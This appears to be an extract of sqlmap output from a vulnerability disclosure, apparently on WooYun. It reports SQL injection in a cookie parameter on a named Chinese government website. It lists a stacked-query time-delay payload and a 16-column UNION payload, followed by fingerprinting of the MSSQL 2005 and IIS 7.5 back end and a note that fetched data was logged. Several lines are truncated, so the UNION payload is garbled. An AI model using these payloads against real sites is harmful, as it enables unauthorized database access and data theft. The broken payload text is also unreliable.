 Parameter: ID (Cookie)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=2;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: ID=2 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(107)+CHAR(1
CHAR(114)+CHAR(81)+CHAR(112)+CHAR(116)+CHAR(99)+CHAR(88)+CHAR(86)+CHAR(112)+
87)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NU
ULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[16:49:53] [INFO] testing Microsoft SQL Server
[16:49:54] [INFO] confirming Microsoft SQL Server
[16:49:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:49:56] [INFO] fetched data logged to text files under 'C:\Users\Administ
output\www.jlxfy.gov.cn'
www.wooyun.org